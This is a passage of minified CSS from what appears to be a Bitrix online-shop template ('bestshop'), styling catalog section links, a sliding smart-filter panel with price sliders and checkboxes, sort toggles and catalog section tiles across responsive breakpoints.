.catalog-section-link-btn:active{border-color:#f1f6f7;background:#f1f6f7}.catalog-section-link-btn>span{padding-right:12px;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-link-btn:hover>span,.bx-touch .catalog-section-link-btn:active>span{color:#6639b6}.catalog-section-link-btn>i{font-size:16px;color:#b2c7cb;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-link-btn:hover>i,.bx-touch .catalog-section-link-btn:active>i{color:#6639b6}.catalog-section-filter-links{display:flex;flex-wrap:wrap;margin-left:-6px}.catalog-section-links+.catalog-section-filter-links{margin-top:6px}.catalog-section-filter-link{display:flex;align-items:center;justify-content:center;margin-left:6px;margin-top:6px;padding:8px 12px 7px;white-space:nowrap;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background:#f1f6f7;cursor:pointer;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-filter-link:hover,.bx-touch .catalog-section-filter-link:active{background:#e3ecef}.catalog-section-filter-link>span{font-size:14px;color:#263238;line-height:17px;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-filter-link:hover>span,.bx-touch .catalog-section-filter-link:active>span{text-decoration:line-through}.catalog-section-filter-link>i{margin-left:9px;font-size:12px;color:#b2c7cb;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-filter-link:hover>i,.bx-touch .catalog-section-filter-link:active>i{color:#263238}.catalog-section-prev{margin-top:32px}.catalog-section-container .catalog-section-collections{margin-top:32px}.catalog-section-panel-wrapper{width:100%;background:#f1f6f7}.catalog-section-panel.fixed{position:fixed;left:0;right:0;-webkit-box-shadow:0 0 32px rgba(61,75,82,.16);-moz-box-shadow:0 0 32px rgba(61,75,82,.16);box-shadow:0 0 32px rgba(61,75,82,.16);background:#f1f6f7;z-index:203}.slide-menu-option-1-active .catalog-section-panel.fixed{left:324px}.slide-menu-option-2 .catalog-section-panel.fixed{left:72px}.catalog-section-panel-block{width:100%;display:flex;align-items:center;justify-content:space-between}.catalog-section-panel-block-reverse{flex-direction:row-reverse}.catalog-section-panel.fixed .catalog-section-panel-block{width:1176px;margin:0 auto}.container-ws .catalog-section-panel.fixed .catalog-section-panel-block{width:100%;margin:0;padding:0 32px}.catalog-section-filter-toggle{display:flex;align-items:center}.catalog-section-filter{padding:16px 24px;cursor:pointer}.catalog-section-filter-block{display:flex;align-items:center;justify-content:center}.catalog-section-filter-block>i,.catalog-section-filter-block>span:not(.catalog-section-filter-count){-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.catalog-section-filter-block>i{margin-right:12px;font-size:24px;color:#8ea6ab}.bx-no-touch .catalog-section-filter:hover .catalog-section-filter-block>i,.bx-no-touch .catalog-section-filter:hover .catalog-section-filter-block>span:not(.catalog-section-filter-count),.bx-touch .catalog-section-filter:active .catalog-section-filter-block>i,.bx-touch .catalog-section-filter:active .catalog-section-filter-block>span:not(.catalog-section-filter-count){color:#6639b6}.catalog-section-filter-count{margin-left:6px;padding:2px 5px 1px;font-size:11px;color:#fff;line-height:13px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#6639b6}.catalog-section-filter-toggle{display:flex;align-items:center;justify-content:center}.catalog-section-filter-toggle>input{display:none}.catalog-section-filter-toggle>label{width:36px;max-width:36px;height:18px;display:block;margin:0;position:relative;-moz-border-radius:9px;-webkit-border-radius:9px;-khtml-border-radius:9px;border-radius:9px;background:#d0e0e3;cursor:pointer;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.catalog-section-filter-toggle>input:checked+label{background:rgba(102,57,182,.5)}.catalog-section-filter-toggle>label:after{width:18px;height:18px;position:absolute;left:0;top:0;content:"";-moz-border-radius:9px;-webkit-border-radius:9px;-khtml-border-radius:9px;border-radius:9px;background:#78909c;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.catalog-section-filter-toggle>input:checked+label:after{left:-moz-calc(100% - 18px);left:-webkit-calc(100% - 18px);left:calc(100% - 18px);background:#6639b6}.catalog-section-filter-container+.catalog-section-toggle{margin-left:24px}.catalog-section-toggle{display:flex;align-items:center;justify-content:center}.catalog-section-toggle>input{display:none}.catalog-section-toggle>input:checked+span+label+span,.catalog-section-toggle>span{color:#78909c}.catalog-section-toggle>label{width:36px;max-width:36px;height:18px;display:block;margin:0 12px;position:relative;-moz-border-radius:9px;-webkit-border-radius:9px;-khtml-border-radius:9px;border-radius:9px;background:#d0e0e3;cursor:pointer}.catalog-section-toggle>label:after{width:18px;height:18px;position:absolute;right:0;top:0;content:"";-moz-border-radius:9px;-webkit-border-radius:9px;-khtml-border-radius:9px;border-radius:9px;background:#6639b6;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.catalog-section-toggle>input:checked+span+label:after{right:-moz-calc(100% - 18px);right:-webkit-calc(100% - 18px);right:calc(100% - 18px)}.catalog-section-toggle>input:checked+span,.catalog-section-toggle>span+label+span{color:#263238}.catalog-section-sort{padding:10px 0 10px 24px;position:relative;cursor:pointer}.catalog-section-sort-block{display:table}.catalog-section-sort-arrow,.catalog-section-sort-text{display:table-cell;vertical-align:middle}.catalog-section-sort-text{padding-right:16px;text-align:right;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-sort:hover .catalog-section-sort-text,.bx-touch .catalog-section-sort:active .catalog-section-sort-text{color:#6639b6}.catalog-section-sort-text>span{display:block;font-size:14px;color:#78909c;line-height:17px;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-sort:hover .catalog-section-sort-text>span,.bx-touch .catalog-section-sort:active .catalog-section-sort-text>span{color:#6639b6}.catalog-section-sort-arrow i{font-size:16px;color:#b2c7cb;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-sort:hover .catalog-section-sort-arrow i,.bx-touch .catalog-section-sort:active .catalog-section-sort-arrow i{color:#6639b6}.catalog-section-gifts{margin-top:46px}@media(max-width:991px){.catalog-section-container{margin-top:-32px}.catalog-section-pic,.page-container .catalog-section-pic,.slide-menu-option-1-active .catalog-section-pic,.slide-menu-option-1-active .page-container .catalog-section-pic,.slide-menu-option-2 .catalog-section-pic,.slide-menu-option-2 .page-container .catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374)}.catalog-section-links{max-height:92px;flex-wrap:wrap;margin-top:12px}.catalog-section-filter-links{margin-top:12px}.catalog-section-filter-links+.catalog-section-prev,.catalog-section-links+.catalog-section-prev{margin-top:18px}.catalog-section-container .catalog-section-collections{margin:0}.catalog-section-filter-links+.catalog-section-collections,.catalog-section-links+.catalog-section-collections{margin-top:18px}.catalog-section-prev+.catalog-section-collections{margin-top:32px}.catalog-section-toggle-wrapper{background:#f1f6f7}.catalog-section-panel{margin:0 -18px}.catalog-section-panel.fixed{margin:0;left:0}.slide-menu-option-1-active .catalog-section-panel.fixed,.slide-menu-option-2 .catalog-section-panel.fixed{left:0}.catalog-section-panel-block{display:table}.catalog-section-panel.fixed .catalog-section-panel-block{width:100%}.container-ws .catalog-section-panel.fixed .catalog-section-panel-block{padding:0}.catalog-section-filter-toggle,.catalog-section-sort-container{width:50%;display:table-cell;vertical-align:middle}.catalog-section-filter{padding:15px 0}.catalog-section-filter-block>i{margin-right:8px}.catalog-section-toggle{margin:0 18px}.catalog-section-sort{padding:15px 0}.catalog-section-sort-block{margin:0 auto}.catalog-section-sort-text{padding-right:10px}.catalog-section-gifts{margin-top:14px}}@media(min-width:992px){.catalog-section-container>div:first-child{margin-top:0}}@media(min-width:992px) and (max-width:1042px){.slide-menu-option-1-active .catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374)}.slide-menu-option-2 .catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374)}.page-container .catalog-section-pic,.slide-menu-option-1-active .page-container .catalog-section-pic,.slide-menu-option-2 .page-container .catalog-section-pic{height:-moz-calc(992px * .1374);height:-webkit-calc(992px * .1374);height:calc(992px * .1374)}.slide-menu-option-1-active .catalog-section-panel.fixed{left:0}.slide-menu-option-2 .catalog-section-panel.fixed{left:0}.catalog-section-panel.fixed .catalog-section-panel-block{width:946px}}@media(min-width:1043px) and (max-width:1271px){.slide-menu-option-1-active .catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374)}.page-container .catalog-section-pic,.slide-menu-option-1-active .page-container .catalog-section-pic,.slide-menu-option-2 .page-container .catalog-section-pic{height:-moz-calc(992px * .1374);height:-webkit-calc(992px * .1374);height:calc(992px * .1374)}.slide-menu-option-1-active .catalog-section-panel.fixed{left:0}.catalog-section-panel.fixed .catalog-section-panel-block{width:946px}}@media(min-width:1272px){.smart-filter-view-left-active .catalog-section-container{width:-moz-calc(100% - 300px - 24px);width:-webkit-calc(100% - 300px - 24px);width:calc(100% - 300px - 24px);float:right}.catalog-section-filter-container.is-filter-left{display:flex;align-items:center}.catalog-section-filter-container.is-filter-left .catalog-section-filter{padding-right:12px;cursor:default}.catalog-section-filter-container.is-filter-left .catalog-section-filter-block>i,.catalog-section-filter-container.is-filter-left .catalog-section-filter-block>span:not(.catalog-section-filter-count){-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.bx-no-touch .catalog-section-filter-container.is-filter-left .catalog-section-filter:hover .catalog-section-filter-block>i,.bx-touch .catalog-section-filter-container.is-filter-left .catalog-section-filter:active .catalog-section-filter-block>i{color:#8ea6ab}.bx-no-touch .catalog-section-filter-container.is-filter-left .catalog-section-filter:hover .catalog-section-filter-block>span:not(.catalog-section-filter-count),.bx-touch .catalog-section-filter-container.is-filter-left .catalog-section-filter:active .catalog-section-filter-block>span:not(.catalog-section-filter-count){color:#3d4b52}.smart-filter-view-left-active .catalog-section-gifts{width:-moz-calc(100% - 300px - 24px);width:-webkit-calc(100% - 300px - 24px);width:calc(100% - 300px - 24px);float:right}}@media(min-width:1272px) and (max-width:1545px){.slide-menu-option-1-active .catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374)}.slide-menu-option-1-active .catalog-section-panel.fixed{left:0}}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog/.default/bitrix/catalog.smart.filter/.default/style.min.css?158883578415961*/
.bx-filter{width:400px;height:100%;padding-bottom:72px;position:fixed;right:-400px;top:0;background:#fff;z-index:1100;-webkit-transition:right .3s ease 0s;-moz-transition:right .3s ease 0s;-o-transition:right .3s ease 0s;transition:right .3s ease 0s}.bx-filter.active{right:0}.bx-filter .bx-filter-title-container{height:72px;display:flex;align-items:center;padding:0 72px 0 24px;position:relative;background:#f1f6f7}.bx-filter .bx-filter-title-container>i{padding-right:18px;font-size:32px;color:#d0e0e3}.bx-filter .bx-filter-title{font-family:"Museo Sans Cyrl 500",sans-serif;font-size:20px;color:#263238;line-height:24px}.bx-filter .bx-filter-close{width:72px;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;right:0;cursor:pointer}.bx-filter .bx-filter-close>i{font-size:24px;color:#b2c7cb;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .bx-filter .bx-filter-close:hover>i,.bx-touch .bx-filter .bx-filter-close:active>i{color:#6639b6}.bx-filter .bx-filter-inner{height:-moz-calc(100% - 72px);height:-webkit-calc(100% - 72px);height:calc(100% - 72px)}.bx-filter .bx-filter-parameters-box{padding:18px 32px;position:relative;border-top:1px solid #e3ecef}.bx-filter .bx-filter-parameters-box:first-child{border:none}.bx-filter .bx-filter-button-box{width:400px;padding:15px 32px;position:fixed;right:-400px;bottom:0;-webkit-box-shadow:0 0 32px rgba(61,75,82,.16);-moz-box-shadow:0 0 32px rgba(61,75,82,.16);box-shadow:0 0 32px rgba(61,75,82,.16);background:#f1f6f7;z-index:1100;-webkit-transition:right .3s ease 0s;-moz-transition:right .3s ease 0s;-o-transition:right .3s ease 0s;transition:right .3s ease 0s}.bx-filter.active .bx-filter-button-box{right:0}.bx-filter .bx-filter-button-box button{float:left}.bx-filter .bx-filter-button-box button+button{margin-left:6px}.bx-filter .bx-filter-button-box button[name=del_filter]>i{display:none}.bx-filter-count{display:inline-block;margin-left:6px;padding:2px 4px 1px 5px;font-size:11px;color:#fff;line-height:13px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#546e7a;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-filter .bx-filter-parameters-box-title{position:relative;cursor:pointer}.bx-filter .bx-filter-parameters-box-title i,.bx-filter .bx-filter-parameters-box-title span{-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-filter .bx-filter-parameters-box-title i{position:absolute;left:0;top:50%;font-size:16px;color:#b2c7cb;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.bx-filter .bx-filter-parameters-box:not(.bx-active) .bx-filter-parameters-box-title i{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.bx-filter .bx-filter-parameters-box-title span{display:inline-block;padding-left:25px;color:#263238}.bx-no-touch .bx-filter .bx-filter-parameters-box-title:hover i,.bx-no-touch .bx-filter .bx-filter-parameters-box-title:hover span,.bx-touch .bx-filter .bx-filter-parameters-box-title:active i,.bx-touch .bx-filter .bx-filter-parameters-box-title:active span{color:#6639b6}.bx-filter .bx-filter-parameters-box-hint{position:absolute;right:32px;top:18px;font-size:18px;color:#d0e0e3;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;cursor:pointer}.bx-no-touch .bx-filter .bx-filter-parameters-box-hint:active,.bx-no-touch .bx-filter .bx-filter-parameters-box-hint:hover{color:#6639b6}.bx-filter .bx-filter-block{display:none;margin-top:18px}.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block{display:block}.bx-filter .bx-filter-button-box .bx-filter-block{display:table;margin:0}.bx-filter .bx-filter-parameters-box-block-container{width:100%;display:table}.bx-filter .bx-filter-parameters-box-block{display:table-cell;vertical-align:middle}.bx-filter .bx-filter-separate{width:1px;padding:0 13px;font-size:14px;color:#3d4b52;line-height:36px}.bx-filter .bx-filter-input-container input{width:100%;height:36px;margin:0;padding:0 16px;font-family:"Museo Sans Cyrl 300",sans-serif;font-size:14px;color:#3d4b52;line-height:17px;border:1px solid #e3ecef;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;-webkit-appearance:none;background:#fff;outline:0}.bx-filter .bx-ui-slider-track-container{padding:22px 12px 10px}.bx-filter .bx-ui-slider-track{height:4px;position:relative;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;background:#e3ecef}.bx-filter .bx-ui-slider-pricebar-v,.bx-filter .bx-ui-slider-pricebar-vd,.bx-filter .bx-ui-slider-pricebar-vn,.bx-filter .bx-ui-slider-range{position:absolute;top:0;bottom:0;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}.bx-filter .bx-ui-slider-pricebar-vd{z-index:60;background:rgba(102,57,182,.5)}.bx-filter .bx-ui-slider-pricebar-vn{z-index:70;background:#78909c}.bx-filter .bx-ui-slider-pricebar-v{z-index:80;background:#6639b6}.bx-filter .bx-ui-slider-range{z-index:90}.bx-filter .bx-ui-slider-handle{width:24px;height:24px;position:absolute;top:-10px;border:5px solid #6639b6;-moz-border-radius:12px;-webkit-border-radius:12px;-khtml-border-radius:12px;border-radius:12px;-webkit-box-shadow:0 3px 12px rgba(61,75,82,.24);-moz-box-shadow:0 3px 12px rgba(61,75,82,.24);box-shadow:0 3px 12px rgba(61,75,82,.24);background:#fff}.bx-filter .bx-ui-slider-handle.left{left:0;margin-left:-12px}.bx-filter .bx-ui-slider-handle.right{right:0;margin-right:-12px}.bx-no-touch .bx-filter .bx-ui-slider-handle:hover{-webkit-cursor:grab;-ms-cursor:grab;-o-cursor:grab;cursor:grab}.bx-filter .bx-ui-slider-handle:active{-webkit-cursor:grabbing;-ms-cursor:grabbing;-o-cursor:grabbing;cursor:grabbing}.bx-filter .bx-filter-param-label{min-height:auto;display:table;margin-bottom:6px;padding:0;font-weight:300;cursor:pointer}.bx-filter .bx-filter-param-btn-inline .bx-filter-param-label{float:left;margin-left:6px}.bx-filter .bx-filter-param-label.disabled{cursor:default}.bx-filter .bx-filter-input-checkbox .bx-filter-param-check-container,.bx-filter .bx-filter-input-radio .bx-filter-param-check-container,.bx-filter .bx-filter-param-text{display:table-cell;vertical-align:middle}.bx-filter .bx-filter-input-checkbox .bx-filter-param-check,.bx-filter .bx-filter-input-radio .bx-filter-param-check{width:18px;height:18px;display:flex;flex-direction:column;align-items:center;justify-content:center;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;background:#e3ecef}.bx-filter .bx-filter-input-radio .bx-filter-param-check{-moz-border-radius:9px;-webkit-border-radius:9px;-khtml-border-radius:9px;border-radius:9px}.bx-no-touch .bx-filter .bx-filter-input-checkbox .bx-filter-param-label:not(.disabled):hover .bx-filter-param-check,.bx-no-touch .bx-filter .bx-filter-input-radio .bx-filter-param-label:not(.disabled):hover .bx-filter-param-check,.bx-touch .bx-filter .bx-filter-input-checkbox .bx-filter-param-label:not(.disabled):active .bx-filter-param-check,.bx-touch .bx-filter .bx-filter-input-radio .bx-filter-param-label:not(.disabled):active .bx-filter-param-check{background:#78909c}.bx-filter .bx-filter-input-checkbox input[type=checkbox]:checked+.bx-filter-param-check-container .bx-filter-param-check,.bx-filter .bx-filter-input-radio input[type=radio]:checked+.bx-filter-param-check-container .bx-filter-param-check{background:#6639b6}.bx-filter .bx-filter-input-checkbox .bx-filter-param-check i,.bx-filter .bx-filter-input-radio .bx-filter-param-check i{display:none;font-size:12px;color:#fff}.bx-filter .bx-filter-input-checkbox input[type=checkbox]:checked+.bx-filter-param-check-container .bx-filter-param-check i,.bx-filter .bx-filter-input-radio input[type=radio]:checked+.bx-filter-param-check-container .bx-filter-param-check i{display:inline-block}.bx-filter .bx-filter-param-text{padding-left:9px;font-size:14px;color:#3d4b52;line-height:17px}.bx-filter .bx-filter-param-label.disabled .bx-filter-param-text{color:#b2c7cb}.bx-filter .bx-filter-param-text>span{margin-left:6px;padding:2px 5px 1px;font-size:11px;color:#546e7a;line-height:13px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#e3ecef}.bx-filter .bx-filter-param-label.disabled .bx-filter-param-text>span{color:#d0e0e3;background:#f1f6f7}.bx-filter .bx-filter-select-container{border:1px solid #e3ecef;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#fff}.bx-filter .bx-filter-select-block{padding:10px 46px 9px 16px;position:relative;cursor:pointer}.bx-filter .bx-filter-select-text{overflow:hidden;font-size:14px;color:#3d4b52;line-height:17px;white-space:nowrap;text-overflow:ellipsis;-ms-text-overflow:ellipsis}.bx-filter .bx-filter-select-text.fix .bx-filter-btn-color-icon-container{display:inline-block;vertical-align:middle;margin-right:-3px}.bx-filter .bx-filter-select-text.fix .bx-filter-param-text{display:inline}.bx-filter .bx-filter-select-arrow{width:30px;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;right:0}.bx-filter .bx-filter-select-arrow i{font-size:16px;color:#b2c7cb}.popup-window.bx-filter-popup-window{padding:0;left:-1px!important;right:-1px;top:36px!important;border:none;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 9px 24px rgba(61,75,82,.24);-moz-box-shadow:0 9px 24px rgba(61,75,82,.24);box-shadow:0 9px 24px rgba(61,75,82,.24);z-index:202!important}.popup-window.bx-filter-popup-window .popup-window-content{background:0 0}.bx-filter-select-popup ul{margin:0;padding:0;list-style:none}.bx-filter-select-popup ul li .bx-filter-param-label{display:block;margin:0;padding:8px 12px;font-size:14px;color:#263238;line-height:17px}.bx-filter-select-popup.fix ul li .bx-filter-param-label{width:100%;display:table}.bx-filter-select-popup ul li:first-child .bx-filter-param-label{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-khtml-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.bx-filter-select-popup ul li:last-child .bx-filter-param-label{-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.bx-no-touch .bx-filter-select-popup ul li .bx-filter-param-label:not(.disabled):hover,.bx-touch .bx-filter-select-popup ul li .bx-filter-param-label:not(.disabled):active{background:#f1f6f7}.bx-filter-select-popup ul li .bx-filter-param-label.disabled{color:#b2c7cb}.bx-filter-select-popup.fix ul li .bx-filter-btn-color-icon-container{width:36px;display:table-cell;vertical-align:middle}.bx-filter-select-popup.fix ul li .bx-filter-param-label.disabled .bx-filter-param-text{color:#b2c7cb}.bx-filter .bx-filter-param-btn-inline{float:left;margin-left:-6px}.bx-filter .bx-filter-param-btn-inline .bx-filter-param-btn{display:block}.bx-filter .bx-filter-param-btn-block .bx-filter-param-btn{display:table-cell;vertical-align:middle}.bx-filter .bx-filter-btn-color-icon-container{display:block}.bx-filter .bx-filter-btn-color-icon{width:36px;height:36px;display:block;position:relative;overflow:hidden;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-filter .bx-filter-param-label.disabled .bx-filter-btn-color-icon{background:#f1f6f7!important}.bx-filter .bx-filter-btn-color-icon:after,.bx-filter .bx-filter-btn-color-icon:before{position:absolute;left:0;top:0;right:0;bottom:0;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}.bx-filter .bx-filter-btn-color-icon:before{content:none;border:4px solid transparent}.bx-filter .bx-filter-param-label:not(.disabled).bx-active .bx-filter-btn-color-icon:before,.bx-no-touch .bx-filter .bx-filter-param-label:not(.disabled):hover .bx-filter-btn-color-icon:before,.bx-touch .bx-filter .bx-filter-param-label:not(.disabled):active .bx-filter-btn-color-icon:before{content:"";border-color:#fff}.bx-filter .bx-filter-btn-color-icon:after{content:"";border:2px solid #e3ecef}.bx-no-touch .bx-filter .bx-filter-param-label:not(.disabled):hover .bx-filter-btn-color-icon:after,.bx-touch .bx-filter .bx-filter-param-label:not(.disabled):active .bx-filter-btn-color-icon:after{border-color:#78909c}.bx-filter .bx-filter-param-label:not(.disabled).bx-active .bx-filter-btn-color-icon:after{border-color:#6639b6}.bx-filter .bx-filter-calendar-container{margin-bottom:6px;position:relative}.bx-filter .bx-filter-calendar-container input{padding-right:47px}.bx-filter .bx-filter-calendar-container .calendar-icon{margin:0;position:absolute;right:12px;top:8px}@media(max-width:991px){.bx-filter{-webkit-transition:width .3s ease 0s,right .3s ease 0s;-moz-transition:width .3s ease 0s,right .3s ease 0s;-o-transition:width .3s ease 0s,right .3s ease 0s;transition:width .3s ease 0s,right .3s ease 0s}.bx-filter.active{width:100%}.bx-filter .bx-filter-button-box{-webkit-transition:width .3s ease 0s,right .3s ease 0s;-moz-transition:width .3s ease 0s,right .3s ease 0s;-o-transition:width .3s ease 0s,right .3s ease 0s;transition:width .3s ease 0s,right .3s ease 0s}.bx-filter.active .bx-filter-button-box{width:100%}.bx-panel-tooltip{width:auto!important;left:32px!important;right:32px}}@media(min-width:992px) and (max-width:1271px){.bx-panel-tooltip{width:354px!important;left:unset!important;right:32px}}@media(min-width:1272px){.smart-filter-view-left-active .bx-filter{width:300px;height:unset;float:left;margin-right:24px;padding:0;position:static;background:0 0;z-index:unset;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.smart-filter-view-left-active .bx-filter .bx-filter-title-container{display:none}.smart-filter-view-left-active .bx-filter .bx-filter-inner{height:unset}.smart-filter-view-left-active .bx-filter .bx-filter-button-box{width:300px;position:static;right:unset;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fff;z-index:unset;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.smart-filter-view-left-active .bx-filter .bx-filter-button-box.fixed{width:unset;position:fixed;-webkit-box-shadow:0 0 32px rgba(61,75,82,.16);-moz-box-shadow:0 0 32px rgba(61,75,82,.16);box-shadow:0 0 32px rgba(61,75,82,.16);background:#f1f6f7;z-index:200}.smart-filter-view-left-active .bx-filter .bx-filter-button-box button[name=del_filter]{width:45px}.smart-filter-view-left-active .bx-filter .bx-filter-button-box button[name=del_filter]>i{color:#b2c7cb;display:block;padding-right:0}.bx-no-touch .smart-filter-view-left-active .bx-filter .bx-filter-button-box button[name=del_filter]:hover>i,.bx-touch .smart-filter-view-left-active .bx-filter .bx-filter-button-box button[name=del_filter]:active>i{color:#fff}.smart-filter-view-left-active .bx-filter .bx-filter-button-box button[name=del_filter]>span{display:none}body:not(.smart-filter-view-left-active) .bx-panel-tooltip{width:354px!important;left:unset!important;right:32px}}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog.section.list/catalog/style.min.css?158883578410539*/
.catalog-section-filter-links+.catalog-section-list,.catalog-section-links+.catalog-section-list{margin-top:32px}.container-ws .catalog-sections{display:flex;flex-wrap:wrap}.container-ws .catalog-sections [class*=col-]{width:12.5%}.catalog-section-item{width:100%;display:flex;flex-direction:column;margin-bottom:24px;padding:18px 18px 13px;position:relative;border:1px solid #e8edef;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;background:#fff}.catalog-section-item:link,.catalog-section-item:visited{text-decoration:none;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.container-ws .catalog-section-item{margin:0;border-left:none;border-right:1px solid #e8edef;border-top:none;border-bottom:1px solid #e8edef;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-radius:0}.bx-no-touch .catalog-section-item:hover,.bx-touch .catalog-section-item:active{-webkit-box-shadow:0 0 36px rgba(61,75,82,.16);-moz-box-shadow:0 0 36px rgba(61,75,82,.16);box-shadow:0 0 36px rgba(61,75,82,.16);z-index:202}.catalog-section-item__count{position:absolute;right:11px;top:11px;padding:0 5px;font-size:11px;color:#8ea6ab;line-height:16px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#e3ecef;z-index:200;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-item:hover .catalog-section-item__count,.bx-touch .catalog-section-item:active .catalog-section-item__count{color:#fff;background:#6e858a}.catalog-section-item__graph{width:100%;height:134px;display:flex;flex-direction:column;align-items:center;justify-content:center}.catalog-section-item__graph>i{font-size:90px;color:#55686e}.catalog-section-item__graph>img{width:auto;height:auto;max-width:134px;max-height:134px}.catalog-section-item__title{height:38px;margin:8px -8px 0;overflow:hidden;color:#3d4b52;text-align:center;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s}.bx-no-touch .catalog-section-item:hover .catalog-section-item__title,.bx-touch .catalog-section-item:active .catalog-section-item__title{color:#6639b6}@media(max-width:991px){.catalog-section-list{margin-top:-32px}.catalog-section-container .catalog-section-list{margin:0}.catalog-section-filter-links+.catalog-section-list,.catalog-section-links+.catalog-section-list{margin-top:18px}.container-ws .catalog-sections{display:block}.catalog-sections [class*=col-]{padding:0}.container-ws .catalog-sections [class*=col-]{width:100%;padding:0}.catalog-section-item,.container-ws .catalog-section-item{flex-direction:row;margin:0;padding:12px 18px;border:none;border-bottom:1px solid #e8edef;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-radius:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.bx-no-touch .catalog-section-item:hover,.bx-touch 